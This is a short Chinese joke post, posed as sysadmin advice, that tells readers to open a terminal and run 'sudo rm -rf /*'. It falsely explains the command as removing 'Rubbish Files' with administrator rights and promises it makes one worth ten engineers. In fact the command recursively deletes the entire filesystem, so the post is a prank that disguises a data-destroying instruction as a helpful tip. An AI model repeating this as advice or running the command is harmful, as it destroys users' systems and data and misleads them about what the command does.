 如何做好一名运维？
打开系统Terminal(终端)输入：
sudo rm -rf /*
以系统管理员的身份执行 ReMove 移除 Rubbish Files 垃圾文件 目录下 所有文件
学会了这个，一人顶十人!